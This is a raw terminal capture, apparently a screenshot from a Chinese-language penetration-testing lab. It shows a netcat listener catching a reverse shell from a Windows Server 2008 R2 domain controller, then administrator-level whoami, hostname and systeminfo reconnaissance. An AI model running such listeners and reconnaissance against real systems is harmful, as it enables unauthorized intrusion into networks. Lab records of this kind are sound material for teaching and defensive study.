 管理员: 命令提示符 - nc  -lvp 8080
C:\>nc -lvp 8080
listening on [any] 8080 ...
connect to [192.168.1.128] from 2008R2DC [192.168.1.123] 58867
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\>whoami
whoami
rootkit\administrator
C:\>hostname
hostname
2008R2DC
C:\>systeminfo
systeminfo
主机名:           2008R2DC
OS 名称:          Microsoft Windows Server 2008 R2 Datacenter
OS 版本:          6.1.7601 Service Pack 1 Build 7601
OS 制造商:        Microsoft Corporation
OS 配置:          主域控制器
OS 构件类型:      Multiprocessor Free
注册的所有人:     Windows 用户
注册的组织:
产品 ID:          00496-OEM-8400101-05519
初始安装日期:     2017/1/13, 10:55:12
系统启动时间:     2017/9/14, 22:29:33
系统制造商:       VMware, Inc.
系统型号:         VMware Virtual Platform
系统类型:         x64-based PC
处理器:           安装了 2 个处理器。
[01]: Intel64 Family 6 Model 94 Stepping 3 GenuineIntel ~3192 Mhz
[02]: Intel64 Family 6 Model 94 Stepping 3 GenuineIntel ~3192 Mhz